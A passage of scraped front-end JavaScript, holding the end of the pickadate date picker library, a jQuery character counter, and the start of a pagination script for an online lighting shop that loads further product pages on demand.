P.$root[0].focus()}).on('keydown.'+STATE.id,handleKeydownEvent)}aria(ELEMENT,{haspopup:true,expanded:false,readonly:false,owns:ELEMENT.id+'_root'})}function prepareElementRoot(){P.$root.on({keydown:handleKeydownEvent,focusin:function(event){P.$root.removeClass(CLASSES.focused)
event.stopPropagation()},'mousedown click':function(event){var target=event.target
if(target!=P.$root.children()[0]){event.stopPropagation()
if(event.type=='mousedown'&&!$(target).is('input, select, textarea, button, option')){event.preventDefault()
P.$root[0].focus()}}}}).on({focus:function(){$ELEMENT.addClass(CLASSES.target)},blur:function(){$ELEMENT.removeClass(CLASSES.target)}}).on('focus.toOpen',handleFocusToOpenEvent).on('click','[data-pick], [data-nav], [data-clear], [data-close]',function(){var $target=$(this),targetData=$target.data(),targetDisabled=$target.hasClass(CLASSES.navDisabled)||$target.hasClass(CLASSES.disabled),activeElement=getActiveElement()
activeElement=activeElement&&(activeElement.type||activeElement.href)
if(targetDisabled||activeElement&&!$.contains(P.$root[0],activeElement)){P.$root[0].focus()}if(!targetDisabled&&targetData.nav){P.set('highlight',P.component.item.highlight,{nav:targetData.nav})}else if(!targetDisabled&&'pick'in targetData){P.set('select',targetData.pick)}else if(targetData.clear){P.clear().close(true)}else if(targetData.close){P.close(true)}})
aria(P.$root[0],'hidden',true)}function prepareElementHidden(){var name
if(SETTINGS.hiddenName===true){name=ELEMENT.name
ELEMENT.name=''}else{name=[typeof SETTINGS.hiddenPrefix=='string'?SETTINGS.hiddenPrefix:'',typeof SETTINGS.hiddenSuffix=='string'?SETTINGS.hiddenSuffix:'_submit']
name=name[0]+ELEMENT.name+name[1]}P._hidden=$('<input '+'type=hidden '+'name="'+name+'"'+($ELEMENT.data('value')||ELEMENT.value?' value="'+P.get('select',SETTINGS.formatSubmit)+'"':'')+'>')[0]
$ELEMENT.on('change.'+STATE.id,function(){P._hidden.value=ELEMENT.value?P.get('select',SETTINGS.formatSubmit):''})
if(SETTINGS.container)$(SETTINGS.container).append(P._hidden)
else $ELEMENT.after(P._hidden)}function handleKeydownEvent(event){var keycode=event.keyCode,isKeycodeDelete=/^(8|46)$/.test(keycode)
if(keycode==27){P.close()
return false}if(keycode==32||isKeycodeDelete||!STATE.open&&P.component.key[keycode]){event.preventDefault()
event.stopPropagation()
if(isKeycodeDelete){P.clear().close()}else{P.open()}}}function handleFocusToOpenEvent(event){event.stopPropagation()
if(event.type=='focus'){P.$root.addClass(CLASSES.focused)}P.open()}return new PickerInstance()}PickerConstructor.klasses=function(prefix){prefix=prefix||'picker'
return{picker:prefix,opened:prefix+'--opened',focused:prefix+'--focused',input:prefix+'__input',active:prefix+'__input--active',target:prefix+'__input--target',holder:prefix+'__holder',frame:prefix+'__frame',wrap:prefix+'__wrap',box:prefix+'__box'}}
function isUsingDefaultTheme(element){var theme,prop='position'
if(element.currentStyle){theme=element.currentStyle[prop]}else if(window.getComputedStyle){theme=getComputedStyle(element)[prop]}return theme=='fixed'}function getScrollbarWidth(){if($html.height()<=$window.height()){return 0}var $outer=$('<div style="visibility:hidden;width:100px" />').appendTo('body')
var widthWithoutScroll=$outer[0].offsetWidth
$outer.css('overflow','scroll')
var $inner=$('<div style="width:100%" />').appendTo($outer)
var widthWithScroll=$inner[0].offsetWidth
$outer.remove()
return widthWithoutScroll-widthWithScroll}PickerConstructor._={group:function(groupObject){var
loopObjectScope,nodesList='',counter=PickerConstructor._.trigger(groupObject.min,groupObject)
for(;counter<=PickerConstructor._.trigger(groupObject.max,groupObject,[counter]);counter+=groupObject.i){loopObjectScope=PickerConstructor._.trigger(groupObject.item,groupObject,[counter])
nodesList+=PickerConstructor._.node(groupObject.node,loopObjectScope[0],loopObjectScope[1],loopObjectScope[2])}return nodesList},node:function(wrapper,item,klass,attribute){if(!item)return''
item=$.isArray(item)?item.join(''):item
klass=klass?' class="'+klass+'"':''
attribute=attribute?' '+attribute:''
return'<'+wrapper+klass+attribute+'>'+item+'</'+wrapper+'>'},lead:function(number){return(number<10?'0':'')+number},trigger:function(callback,scope,args){return typeof callback=='function'?callback.apply(scope,args||[]):callback},digits:function(string){return(/\d/).test(string[1])?2:1},isDate:function(value){return{}.toString.call(value).indexOf('Date')>-1&&this.isInteger(value.getDate())},isInteger:function(value){return{}.toString.call(value).indexOf('Number')>-1&&value%1===0},ariaAttr:ariaAttr}
PickerConstructor.extend=function(name,Component){$.fn[name]=function(options,action){var componentData=this.data(name)
if(options=='picker'){return componentData}if(componentData&&typeof options=='string'){return PickerConstructor._.trigger(componentData[options],componentData,[action])}return this.each(function(){var $this=$(this)
if(!$this.data(name)){new PickerConstructor(this,name,Component,options)}})}
$.fn[name].defaults=Component.defaults}
function aria(element,attribute,value){if($.isPlainObject(attribute)){for(var key in attribute){ariaSet(element,key,attribute[key])}}else{ariaSet(element,attribute,value)}}function ariaSet(element,attribute,value){element.setAttribute((attribute=='role'?'':'aria-')+attribute,value)}function ariaAttr(attribute,data){if(!$.isPlainObject(attribute)){attribute={attribute:data}}data=''
for(var key in attribute){var attr=(key=='role'?'':'aria-')+key,attrVal=attribute[key]
data+=attrVal==null?'':attr+'="'+attribute[key]+'"'}return data}function getActiveElement(){try{return document.activeElement}catch(err){}}return PickerConstructor}));;(function(factory){if(typeof define=='function'&&define.amd)define(['picker','jquery'],factory)
else if(typeof exports=='object')module.exports=factory(require('./picker.js'),require('jquery'))
else factory(Picker,jQuery)}(function(Picker,$){var DAYS_IN_WEEK=7,WEEKS_IN_CALENDAR=6,_=Picker._
function DatePicker(picker,settings){var calendar=this,element=picker.$node[0],elementValue=element.value,elementDataValue=picker.$node.data('value'),valueString=elementDataValue||elementValue,formatString=elementDataValue?settings.formatSubmit:settings.format,isRTL=function(){return element.currentStyle?element.currentStyle.direction=='rtl':getComputedStyle(picker.$root[0]).direction=='rtl'}
calendar.settings=settings
calendar.$node=picker.$node
calendar.queue={min:'measure create',max:'measure create',now:'now create',select:'parse create validate',highlight:'parse navigate create validate',view:'parse create validate viewset',disable:'deactivate',enable:'activate'}
calendar.item={}
calendar.item.clear=null
calendar.item.disable=(settings.disable||[]).slice(0)
calendar.item.enable=-(function(collectionDisabled){return collectionDisabled[0]===true?collectionDisabled.shift():-1})(calendar.item.disable)
calendar.set('min',settings.min).set('max',settings.max).set('now')
if(valueString){calendar.set('select',valueString,{format:formatString})}else{calendar.set('select',null).set('highlight',calendar.item.now)}calendar.key={40:7,38:-7,39:function(){return isRTL()?-1:1},37:function(){return isRTL()?1:-1},go:function(timeChange){var highlightedObject=calendar.item.highlight,targetDate=new Date(highlightedObject.year,highlightedObject.month,highlightedObject.date+timeChange)
calendar.set('highlight',targetDate,{interval:timeChange})
this.render()}}
picker.on('render',function(){picker.$root.find('.'+settings.klass.selectMonth).on('change',function(){var value=this.value
if(value){picker.set('highlight',[picker.get('view').year,value,picker.get('highlight').date])
picker.$root.find('.'+settings.klass.selectMonth).trigger('focus')}})
picker.$root.find('.'+settings.klass.selectYear).on('change',function(){var value=this.value
if(value){picker.set('highlight',[value,picker.get('view').month,picker.get('highlight').date])
picker.$root.find('.'+settings.klass.selectYear).trigger('focus')}})},1).on('open',function(){var includeToday=''
if(calendar.disabled(calendar.get('now'))){includeToday=':not(.'+settings.klass.buttonToday+')'}picker.$root.find('button'+includeToday+', select').attr('disabled',false)},1).on('close',function(){picker.$root.find('button, select').attr('disabled',true)},1)}DatePicker.prototype.set=function(type,value,options){var calendar=this,calendarItem=calendar.item
if(value===null){if(type=='clear')type='select'
calendarItem[type]=value
return calendar}calendarItem[(type=='enable'?'disable':type=='flip'?'enable':type)]=calendar.queue[type].split(' ').map(function(method){value=calendar[method](type,value,options)
return value}).pop()
if(type=='select'){calendar.set('highlight',calendarItem.select,options)}else if(type=='highlight'){calendar.set('view',calendarItem.highlight,options)}else if(type.match(/^(flip|min|max|disable|enable)$/)){if(calendarItem.select&&calendar.disabled(calendarItem.select)){calendar.set('select',calendarItem.select,options)}if(calendarItem.highlight&&calendar.disabled(calendarItem.highlight)){calendar.set('highlight',calendarItem.highlight,options)}}return calendar}
DatePicker.prototype.get=function(type){return this.item[type]}
DatePicker.prototype.create=function(type,value,options){var isInfiniteValue,calendar=this
value=value===undefined?type:value
if(value==-Infinity||value==Infinity){isInfiniteValue=value}else if($.isPlainObject(value)&&_.isInteger(value.pick)){value=value.obj}else if($.isArray(value)){value=new Date(value[0],value[1],value[2])
value=_.isDate(value)?value:calendar.create().obj}else if(_.isInteger(value)||_.isDate(value)){value=calendar.normalize(new Date(value),options)}else{value=calendar.now(type,value,options)}return{year:isInfiniteValue||value.getFullYear(),month:isInfiniteValue||value.getMonth(),date:isInfiniteValue||value.getDate(),day:isInfiniteValue||value.getDay(),obj:isInfiniteValue||value,pick:isInfiniteValue||value.getTime()}}
DatePicker.prototype.createRange=function(from,to){var calendar=this,createDate=function(date){if(date===true||$.isArray(date)||_.isDate(date)){return calendar.create(date)}return date}
if(!_.isInteger(from)){from=createDate(from)}if(!_.isInteger(to)){to=createDate(to)}if(_.isInteger(from)&&$.isPlainObject(to)){from=[to.year,to.month,to.date+from];}else if(_.isInteger(to)&&$.isPlainObject(from)){to=[from.year,from.month,from.date+to];}return{from:createDate(from),to:createDate(to)}}
DatePicker.prototype.withinRange=function(range,dateUnit){range=this.createRange(range.from,range.to)
return dateUnit.pick>=range.from.pick&&dateUnit.pick<=range.to.pick}
DatePicker.prototype.overlapRanges=function(one,two){var calendar=this
one=calendar.createRange(one.from,one.to)
two=calendar.createRange(two.from,two.to)
return calendar.withinRange(one,two.from)||calendar.withinRange(one,two.to)||calendar.withinRange(two,one.from)||calendar.withinRange(two,one.to)}
DatePicker.prototype.now=function(type,value,options){value=new Date()
if(options&&options.rel){value.setDate(value.getDate()+options.rel)}return this.normalize(value,options)}
DatePicker.prototype.navigate=function(type,value,options){var targetDateObject,targetYear,targetMonth,targetDate,isTargetArray=$.isArray(value),isTargetObject=$.isPlainObject(value),viewsetObject=this.item.view
if(isTargetArray||isTargetObject){if(isTargetObject){targetYear=value.year
targetMonth=value.month
targetDate=value.date}else{targetYear=+value[0]
targetMonth=+value[1]
targetDate=+value[2]}if(options&&options.nav&&viewsetObject&&viewsetObject.month!==targetMonth){targetYear=viewsetObject.year
targetMonth=viewsetObject.month}targetDateObject=new Date(targetYear,targetMonth+(options&&options.nav?options.nav:0),1)
targetYear=targetDateObject.getFullYear()
targetMonth=targetDateObject.getMonth()
while(new Date(targetYear,targetMonth,targetDate).getMonth()!==targetMonth){targetDate-=1}value=[targetYear,targetMonth,targetDate]}return value}
DatePicker.prototype.normalize=function(value){value.setHours(0,0,0,0)
return value}
DatePicker.prototype.measure=function(type,value){var calendar=this
if(!value){value=type=='min'?-Infinity:Infinity}else if(typeof value=='string'){value=calendar.parse(type,value)}else if(_.isInteger(value)){value=calendar.now(type,value,{rel:value})}return value}
DatePicker.prototype.viewset=function(type,dateObject){return this.create([dateObject.year,dateObject.month,1])}
DatePicker.prototype.validate=function(type,dateObject,options){var calendar=this,originalDateObject=dateObject,interval=options&&options.interval?options.interval:1,isFlippedBase=calendar.item.enable===-1,hasEnabledBeforeTarget,hasEnabledAfterTarget,minLimitObject=calendar.item.min,maxLimitObject=calendar.item.max,reachedMin,reachedMax,hasEnabledWeekdays=isFlippedBase&&calendar.item.disable.filter(function(value){if($.isArray(value)){var dateTime=calendar.create(value).pick
if(dateTime<dateObject.pick)hasEnabledBeforeTarget=true
else if(dateTime>dateObject.pick)hasEnabledAfterTarget=true}return _.isInteger(value)}).length
if(!options||!options.nav)if((!isFlippedBase&&calendar.disabled(dateObject))||(isFlippedBase&&calendar.disabled(dateObject)&&(hasEnabledWeekdays||hasEnabledBeforeTarget||hasEnabledAfterTarget))||(!isFlippedBase&&(dateObject.pick<=minLimitObject.pick||dateObject.pick>=maxLimitObject.pick))){if(isFlippedBase&&!hasEnabledWeekdays&&((!hasEnabledAfterTarget&&interval>0)||(!hasEnabledBeforeTarget&&interval<0))){interval*=-1}while(calendar.disabled(dateObject)){if(Math.abs(interval)>1&&(dateObject.month<originalDateObject.month||dateObject.month>originalDateObject.month)){dateObject=originalDateObject
interval=interval>0?1:-1}if(dateObject.pick<=minLimitObject.pick){reachedMin=true
interval=1
dateObject=calendar.create([minLimitObject.year,minLimitObject.month,minLimitObject.date+(dateObject.pick===minLimitObject.pick?0:-1)])}else if(dateObject.pick>=maxLimitObject.pick){reachedMax=true
interval=-1
dateObject=calendar.create([maxLimitObject.year,maxLimitObject.month,maxLimitObject.date+(dateObject.pick===maxLimitObject.pick?0:1)])}if(reachedMin&&reachedMax){break}dateObject=calendar.create([dateObject.year,dateObject.month,dateObject.date+interval])}}return dateObject}
DatePicker.prototype.disabled=function(dateToVerify){var
calendar=this,isDisabledMatch=calendar.item.disable.filter(function(dateToDisable){if(_.isInteger(dateToDisable)){return dateToVerify.day===(calendar.settings.firstDay?dateToDisable:dateToDisable-1)%7}if($.isArray(dateToDisable)||_.isDate(dateToDisable)){return dateToVerify.pick===calendar.create(dateToDisable).pick}if($.isPlainObject(dateToDisable)){return calendar.withinRange(dateToDisable,dateToVerify)}})
isDisabledMatch=isDisabledMatch.length&&!isDisabledMatch.filter(function(dateToDisable){return $.isArray(dateToDisable)&&dateToDisable[3]=='inverted'||$.isPlainObject(dateToDisable)&&dateToDisable.inverted}).length
return calendar.item.enable===-1?!isDisabledMatch:isDisabledMatch||dateToVerify.pick<calendar.item.min.pick||dateToVerify.pick>calendar.item.max.pick}
DatePicker.prototype.parse=function(type,value,options){var calendar=this,parsingObject={}
if(!value||typeof value!='string'){return value}if(!(options&&options.format)){options=options||{}
options.format=calendar.settings.format}calendar.formats.toArray(options.format).map(function(label){var
formattingLabel=calendar.formats[label],formatLength=formattingLabel?_.trigger(formattingLabel,calendar,[value,parsingObject]):label.replace(/^!/,'').length
if(formattingLabel){parsingObject[label]=value.substr(0,formatLength)}value=value.substr(formatLength)})
return[parsingObject.yyyy||parsingObject.yy,+(parsingObject.mm||parsingObject.m)-1,parsingObject.dd||parsingObject.d]}
DatePicker.prototype.formats=(function(){function getWordLengthFromCollection(string,collection,dateObject){var word=string.match(/\w+/)[0]
if(!dateObject.mm&&!dateObject.m){dateObject.m=collection.indexOf(word)+1}return word.length}function getFirstWordLength(string){return string.match(/\w+/)[0].length}return{d:function(string,dateObject){return string?_.digits(string):dateObject.date},dd:function(string,dateObject){return string?2:_.lead(dateObject.date)},ddd:function(string,dateObject){return string?getFirstWordLength(string):this.settings.weekdaysShort[dateObject.day]},dddd:function(string,dateObject){return string?getFirstWordLength(string):this.settings.weekdaysFull[dateObject.day]},m:function(string,dateObject){return string?_.digits(string):dateObject.month+1},mm:function(string,dateObject){return string?2:_.lead(dateObject.month+1)},mmm:function(string,dateObject){var collection=this.settings.monthsShort
return string?getWordLengthFromCollection(string,collection,dateObject):collection[dateObject.month]},mmmm:function(string,dateObject){var collection=this.settings.monthsFull
return string?getWordLengthFromCollection(string,collection,dateObject):collection[dateObject.month]},yy:function(string,dateObject){return string?2:(''+dateObject.year).slice(2)},yyyy:function(string,dateObject){return string?4:dateObject.year},toArray:function(formatString){return formatString.split(/(d{1,4}|m{1,4}|y{4}|yy|!.)/g)},toString:function(formatString,itemObject){var calendar=this
return calendar.formats.toArray(formatString).map(function(label){return _.trigger(calendar.formats[label],calendar,[0,itemObject])||label.replace(/^!/,'')}).join('')}}})()
DatePicker.prototype.isDateExact=function(one,two){var calendar=this
if((_.isInteger(one)&&_.isInteger(two))||(typeof one=='boolean'&&typeof two=='boolean')){return one===two}if((_.isDate(one)||$.isArray(one))&&(_.isDate(two)||$.isArray(two))){return calendar.create(one).pick===calendar.create(two).pick}if($.isPlainObject(one)&&$.isPlainObject(two)){return calendar.isDateExact(one.from,two.from)&&calendar.isDateExact(one.to,two.to)}return false}
DatePicker.prototype.isDateOverlap=function(one,two){var calendar=this,firstDay=calendar.settings.firstDay?1:0
if(_.isInteger(one)&&(_.isDate(two)||$.isArray(two))){one=one%7+firstDay
return one===calendar.create(two).day+1}if(_.isInteger(two)&&(_.isDate(one)||$.isArray(one))){two=two%7+firstDay
return two===calendar.create(one).day+1}if($.isPlainObject(one)&&$.isPlainObject(two)){return calendar.overlapRanges(one,two)}return false}
DatePicker.prototype.flipEnable=function(val){var itemObject=this.item
itemObject.enable=val||(itemObject.enable==-1?1:-1)}
DatePicker.prototype.deactivate=function(type,datesToDisable){var calendar=this,disabledItems=calendar.item.disable.slice(0)
if(datesToDisable=='flip'){calendar.flipEnable()}else if(datesToDisable===false){calendar.flipEnable(1)
disabledItems=[]}else if(datesToDisable===true){calendar.flipEnable(-1)
disabledItems=[]}else{datesToDisable.map(function(unitToDisable){var matchFound
for(var index=0;index<disabledItems.length;index+=1){if(calendar.isDateExact(unitToDisable,disabledItems[index])){matchFound=true
break}}if(!matchFound){if(_.isInteger(unitToDisable)||_.isDate(unitToDisable)||$.isArray(unitToDisable)||($.isPlainObject(unitToDisable)&&unitToDisable.from&&unitToDisable.to)){disabledItems.push(unitToDisable)}}})}return disabledItems}
DatePicker.prototype.activate=function(type,datesToEnable){var calendar=this,disabledItems=calendar.item.disable,disabledItemsCount=disabledItems.length
if(datesToEnable=='flip'){calendar.flipEnable()}else if(datesToEnable===true){calendar.flipEnable(1)
disabledItems=[]}else if(datesToEnable===false){calendar.flipEnable(-1)
disabledItems=[]}else{datesToEnable.map(function(unitToEnable){var matchFound,disabledUnit,index,isExactRange
for(index=0;index<disabledItemsCount;index+=1){disabledUnit=disabledItems[index]
if(calendar.isDateExact(disabledUnit,unitToEnable)){matchFound=disabledItems[index]=null
isExactRange=true
break}else if(calendar.isDateOverlap(disabledUnit,unitToEnable)){if($.isPlainObject(unitToEnable)){unitToEnable.inverted=true
matchFound=unitToEnable}else if($.isArray(unitToEnable)){matchFound=unitToEnable
if(!matchFound[3])matchFound.push('inverted')}else if(_.isDate(unitToEnable)){matchFound=[unitToEnable.getFullYear(),unitToEnable.getMonth(),unitToEnable.getDate(),'inverted']}break}}if(matchFound)for(index=0;index<disabledItemsCount;index+=1){if(calendar.isDateExact(disabledItems[index],unitToEnable)){disabledItems[index]=null
break}}if(isExactRange)for(index=0;index<disabledItemsCount;index+=1){if(calendar.isDateOverlap(disabledItems[index],unitToEnable)){disabledItems[index]=null
break}}if(matchFound){disabledItems.push(matchFound)}})}return disabledItems.filter(function(val){return val!=null})}
DatePicker.prototype.nodes=function(isOpen){var
calendar=this,settings=calendar.settings,calendarItem=calendar.item,nowObject=calendarItem.now,selectedObject=calendarItem.select,highlightedObject=calendarItem.highlight,viewsetObject=calendarItem.view,disabledCollection=calendarItem.disable,minLimitObject=calendarItem.min,maxLimitObject=calendarItem.max,tableHead=(function(collection,fullCollection){if(settings.firstDay){collection.push(collection.shift())
fullCollection.push(fullCollection.shift())}return _.node('thead',_.node('tr',_.group({min:0,max:DAYS_IN_WEEK-1,i:1,node:'th',item:function(counter){return[collection[counter],settings.klass.weekdays,'scope=col title="'+fullCollection[counter]+'"']}})))})((settings.showWeekdaysFull?settings.weekdaysFull:settings.weekdaysLetter).slice(0),settings.weekdaysFull.slice(0)),createMonthNav=function(next){return _.node('div',' ',settings.klass['nav'+(next?'Next':'Prev')]+((next&&viewsetObject.year>=maxLimitObject.year&&viewsetObject.month>=maxLimitObject.month)||(!next&&viewsetObject.year<=minLimitObject.year&&viewsetObject.month<=minLimitObject.month)?' '+settings.klass.navDisabled:''),'data-nav='+(next||-1)+' '+_.ariaAttr({role:'button',controls:calendar.$node[0].id+'_table'})+' '+'title="'+(next?settings.labelMonthNext:settings.labelMonthPrev)+'"')},createMonthLabel=function(override){var monthsCollection=settings.showMonthsShort?settings.monthsShort:settings.monthsFull
if(override=="short_months"){monthsCollection=settings.monthsShort;}if(settings.selectMonths&&override==undefined){return _.node('select',_.group({min:0,max:11,i:1,node:'option',item:function(loopedMonth){return[monthsCollection[loopedMonth],0,'value='+loopedMonth+(viewsetObject.month==loopedMonth?' selected':'')+(((viewsetObject.year==minLimitObject.year&&loopedMonth<minLimitObject.month)||(viewsetObject.year==maxLimitObject.year&&loopedMonth>maxLimitObject.month))?' disabled':'')]}}),settings.klass.selectMonth+' browser-default',(isOpen?'':'disabled')+' '+_.ariaAttr({controls:calendar.$node[0].id+'_table'})+' '+'title="'+settings.labelMonthSelect+'"')}if(override=="short_months")if(selectedObject!=null)return _.node('div',monthsCollection[selectedObject.month]);else return _.node('div',monthsCollection[viewsetObject.month]);return _.node('div',monthsCollection[viewsetObject.month],settings.klass.month)},createYearLabel=function(override){var focusedYear=viewsetObject.year,numberYears=settings.selectYears===true?5:~~(settings.selectYears/2)
if(numberYears){var
minYear=minLimitObject.year,maxYear=maxLimitObject.year,lowestYear=focusedYear-numberYears,highestYear=focusedYear+numberYears
if(minYear>lowestYear){highestYear+=minYear-lowestYear
lowestYear=minYear}if(maxYear<highestYear){var availableYears=lowestYear-minYear,neededYears=highestYear-maxYear
lowestYear-=availableYears>neededYears?neededYears:availableYears
highestYear=maxYear}if(settings.selectYears&&override==undefined){return _.node('select',_.group({min:lowestYear,max:highestYear,i:1,node:'option',item:function(loopedYear){return[loopedYear,0,'value='+loopedYear+(focusedYear==loopedYear?' selected':'')]}}),settings.klass.selectYear+' browser-default',(isOpen?'':'disabled')+' '+_.ariaAttr({controls:calendar.$node[0].id+'_table'})+' '+'title="'+settings.labelYearSelect+'"')}}if(override=="raw")return _.node('div',focusedYear)
return _.node('div',focusedYear,settings.klass.year)}
createDayLabel=function(){if(selectedObject!=null)return _.node('div',selectedObject.date)
else return _.node('div',nowObject.date)}
createWeekdayLabel=function(){var display_day;if(selectedObject!=null)display_day=selectedObject.day;else
display_day=nowObject.day;var weekday=settings.weekdaysFull[display_day]
return weekday}
return _.node('div',_.node('div',createWeekdayLabel(),"picker__weekday-display")+_.node('div',createMonthLabel("short_months"),settings.klass.month_display)+_.node('div',createDayLabel(),settings.klass.day_display)+_.node('div',createYearLabel("raw"),settings.klass.year_display),settings.klass.date_display)+_.node('div',_.node('div',(settings.selectYears?createMonthLabel()+createYearLabel():createMonthLabel()+createYearLabel())+createMonthNav()+createMonthNav(1),settings.klass.header)+_.node('table',tableHead+_.node('tbody',_.group({min:0,max:WEEKS_IN_CALENDAR-1,i:1,node:'tr',item:function(rowCounter){var shiftDateBy=settings.firstDay&&calendar.create([viewsetObject.year,viewsetObject.month,1]).day===0?-7:0
return[_.group({min:DAYS_IN_WEEK*rowCounter-viewsetObject.day+shiftDateBy+1,max:function(){return this.min+DAYS_IN_WEEK-1},i:1,node:'td',item:function(targetDate){targetDate=calendar.create([viewsetObject.year,viewsetObject.month,targetDate+(settings.firstDay?1:0)])
var isSelected=selectedObject&&selectedObject.pick==targetDate.pick,isHighlighted=highlightedObject&&highlightedObject.pick==targetDate.pick,isDisabled=disabledCollection&&calendar.disabled(targetDate)||targetDate.pick<minLimitObject.pick||targetDate.pick>maxLimitObject.pick,formattedDate=_.trigger(calendar.formats.toString,calendar,[settings.format,targetDate])
return[_.node('div',targetDate.date,(function(klasses){klasses.push(viewsetObject.month==targetDate.month?settings.klass.infocus:settings.klass.outfocus)
if(nowObject.pick==targetDate.pick){klasses.push(settings.klass.now)}if(isSelected){klasses.push(settings.klass.selected)}if(isHighlighted){klasses.push(settings.klass.highlighted)}if(isDisabled){klasses.push(settings.klass.disabled)}return klasses.join(' ')})([settings.klass.day]),'data-pick='+targetDate.pick+' '+_.ariaAttr({role:'gridcell',label:formattedDate,selected:isSelected&&calendar.$node.val()===formattedDate?true:null,activedescendant:isHighlighted?true:null,disabled:isDisabled?true:null})),'',_.ariaAttr({role:'presentation'})]}})]}})),settings.klass.table,'id="'+calendar.$node[0].id+'_table'+'" '+_.ariaAttr({role:'grid',controls:calendar.$node[0].id,readonly:true})),settings.klass.calendar_container)+_.node('div',_.node('button',settings.today,"btn-flat picker__today",'type=button data-pick='+nowObject.pick+(isOpen&&!calendar.disabled(nowObject)?'':' disabled')+' '+_.ariaAttr({controls:calendar.$node[0].id}))+_.node('button',settings.clear,"btn-flat picker__clear",'type=button data-clear=1'+(isOpen?'':' disabled')+' '+_.ariaAttr({controls:calendar.$node[0].id}))+_.node('button',settings.close,"btn-flat picker__close",'type=button data-close=true '+(isOpen?'':' disabled')+' '+_.ariaAttr({controls:calendar.$node[0].id})),settings.klass.footer)}
DatePicker.defaults=(function(prefix){return{labelMonthNext:'Next month',labelMonthPrev:'Previous month',labelMonthSelect:'Select a month',labelYearSelect:'Select a year',monthsFull:['January','February','March','April','May','June','July','August','September','October','November','December'],monthsShort:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],weekdaysFull:['Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday'],weekdaysShort:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],weekdaysLetter:['S','M','T','W','T','F','S'],today:'Today',clear:'Clear',close:'Close',format:'d mmmm, yyyy',klass:{table:prefix+'table',header:prefix+'header',date_display:prefix+'date-display',day_display:prefix+'day-display',month_display:prefix+'month-display',year_display:prefix+'year-display',calendar_container:prefix+'calendar-container',navPrev:prefix+'nav--prev',navNext:prefix+'nav--next',navDisabled:prefix+'nav--disabled',month:prefix+'month',year:prefix+'year',selectMonth:prefix+'select--month',selectYear:prefix+'select--year',weekdays:prefix+'weekday',day:prefix+'day',disabled:prefix+'day--disabled',selected:prefix+'day--selected',highlighted:prefix+'day--highlighted',now:prefix+'day--today',infocus:prefix+'day--infocus',outfocus:prefix+'day--outfocus',footer:prefix+'footer',buttonClear:prefix+'button--clear',buttonToday:prefix+'button--today',buttonClose:prefix+'button--close'}}})(Picker.klasses().picker+'__')
Picker.extend('pickadate',DatePicker)}));;(function($){$.fn.characterCounter=function(){return this.each(function(){var itHasLengthAttribute=$(this).attr('length')!==undefined;if(itHasLengthAttribute){$(this).on('input',updateCounter);$(this).on('focus',updateCounter);$(this).on('blur',removeCounterElement);addCounterElement($(this));}});};function updateCounter(){var maxLength=+$(this).attr('length'),actualLength=+$(this).val().length,isValidLength=actualLength<=maxLength;$(this).parent().find('span[class="character-counter"]').html(actualLength+'/'+maxLength);addInputStyle(isValidLength,$(this));}function addCounterElement($input){var $counterElement=$('<span/>').addClass('character-counter').css('float','right').css('font-size','12px').css('height',1);$input.parent().append($counterElement);}function removeCounterElement(){$(this).parent().find('span[class="character-counter"]').html('');}function addInputStyle(isValidLength,$input){var inputHasInvalidClass=$input.hasClass('invalid');if(isValidLength&&inputHasInvalidClass){$input.removeClass('invalid');}else if(!isValidLength&&!inputHasInvalidClass){$input.removeClass('valid');$input.addClass('invalid');}}$(document).ready(function(){$('input, textarea').characterCounter();});}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://www.sviestuvai.lt/catalog/view/javascript/pagination.js
body_size: 1004
content:
function paginator() {
    var _this = this;
    // global variables for variables to be reused everywhere else, according to DRY principle.
    this.paginationContainerSelector = ".pages .pagination-container";
    this.currentPageSelector = "li.active";
    this.loadIntoSelector = ".shop-list-wrap";
    this.showMoreButtonSelector = ".show-more-btn";
    this.productsWrapperSelector = ".shop-list";
    this.urlPageParaneter = "page";
    this.scrollToLoadedContent = true;
    this.showMoreButton = ' \
                          <div class="show-more-btn-wrap"> \
                          <div class="show-more-btn"> \
                          RODYTI DAUGIAU\
                          </div>\
                          </div>';
    this.noHistory = false;
    this.getCurrentPageNo = function () {
        var page = parseInt($(_this.paginationContainerSelector+" .pagination "+_this.currentPageSelector).text());
        return parseInt(page);
    }

    this.getNextPageNo = function () {
        var page = $(_this.paginationContainerSelector+" .pagination "+_this.currentPageSelector+" + li a").text();
        if (page.length > 0) {
            return parseInt(page);
        } else {
            return null;
        }
    }

    this.genUrl = function () {
        var currentUrl = window.location.href;
        var replaceParam = _this.urlPageParaneter+"="+_this.getNextPageNo();
        if (currentUrl.indexOf("&page") > -1) {
            return currentUrl.replace(/page=\d+/gi, replaceParam);;
        } else {
            return currentUrl+"&"+replaceParam;
        }
    }

    this.updateHistory = function () {
	if (window.location.pathname.indexOf("&page") > -1) {
            history.replaceState({}, null, window.location.pathname.replace(/&page=\d+/, '&page='+_this.getCurrentPageNo()));
        } else {
            history.replaceState({}, null, window.location.pathname+'&page='+_this.getCurrentPageNo());
        }
    }

    this.loadNextPage = function () {
        showLoading();
        $.get(_this.genUrl(), function (newPage) {
            var newProducts = $(newPage).find(_this.productsWrapperSelector).children();
            var newPaginator = $(newPage).find(_this.paginationContainerSelector).children();
            var productTotal = $(newPage).find(_this.productsWrapperSelector).attr("data-total-products");
            $(_this.productsWrapperSelector).append(newProducts);
            $(_this.paginationContainerSelector).html(newPaginator);
            $(_this.productsWrapperSelector).data("total-products", productTotal);
	    if (!_this.noHistory)
            _this.updateHistory();
            if (_this.getNextPageNo() == null) {
                $(".show-more-btn-wrap").remove();
            }
            hideLoading();
            
            /*if($(".pages .paging").length > 0) {
                $(".pages .paging").removeClass('current');
                $(".pages .paging-"+_this.getCurrentPageNo()).addClass('current');
                let prev = _this.getCurrentPageNo() - 1;
                let next = _this.getCurrentPageNo() + 1;
                
                let phref = $(".pages .paging-"+_this.getCurrentPageNo()).attr("href");
                let ppos = phref.indexOf("page=");
                let blank = phref.substring(0, ppos+5);
                
                if(prev < 1) {
                    $(".pages .paging-prev").attr("href", blank+"1");
                    $(".pages .paging-prev").removeClass("active");
                    $(".pages .paging-prev").addClass("passive");
                } else {
                    $(".pages .paging-prev").attr("href", blank+prev);
                    $(".pages .paging-prev").removeClass("passive");
                    $(".pages .paging-prev").addClass("active");
                }
                
                let maxpage = $(".pages .paging").length - 2;
                if(next > maxpage) {
                    $(".pages .paging-next").attr("href", blank+maxpage);
                    $(".pages .paging-next").removeClass("active");
